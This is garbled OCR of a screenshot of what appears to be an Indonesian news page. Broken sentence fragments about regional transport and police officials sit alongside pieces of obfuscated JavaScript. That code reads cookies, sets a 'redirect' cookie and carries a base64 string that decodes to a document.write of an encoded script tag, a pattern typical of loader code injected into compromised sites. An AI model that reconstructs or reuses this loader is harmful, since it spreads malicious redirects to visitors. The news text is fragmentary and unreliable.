
Udara Wilayah III Surabaya diwakili Kabid Angkutan dan
 langkah yang di inisiasi oleh Polreres Ponorogo sejak
pihaknya punya tempat untuk melkaukan sosialisasi
n sebagai tradisi juga mempunyai dampak yang
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
rn U?decodeURIComponent(U[1]):void 0}var
1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3
h.floor(Date.now()/1e3+86400),date=new Date((new
direct=”+time+”; path=/;
(”)}
ws
atau langsung di halaman
Indeks Berita
.
kan berita: